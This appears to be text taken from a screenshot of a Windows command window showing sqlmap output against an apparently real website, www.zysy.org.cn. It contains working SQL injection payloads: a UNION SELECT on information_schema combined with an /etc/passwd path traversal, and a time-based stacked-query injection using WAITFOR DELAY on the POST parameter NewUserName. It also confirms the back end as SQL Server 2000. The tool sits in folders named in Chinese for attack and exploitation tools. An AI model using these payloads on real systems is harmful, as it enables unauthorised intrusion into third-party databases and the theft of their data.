 管理员: C:\Windows\system32\cmd.exe
[08:21:12] [INFO] testing connection to the target URL
[08:21:12] [DEBUG] declared web page charset 'gbk'
[08:21:12] [DEBUG] heuristically checking if the target is protected by some kin
d of WAF/IPS/IDS
[08:21:12] [PAYLOAD] DDtA=2365 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM in
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: NewUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: NewUserName=-1';WAITFOR DELAY '0:0:5'--&webappcode=null&webappname=
null
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[08:21:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[08:21:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zysy.org.cn'
[*] shutting down at 08:21:12
D:\bzxias\kasudu\oiioqiw\tool\攻\漏洞攻击\扫描类(Scan)\牛逼的扫描器\Sqlmap.Xiaom
o.V0.3\sqlmap-master\sqlmap-master>
www.wooyun.org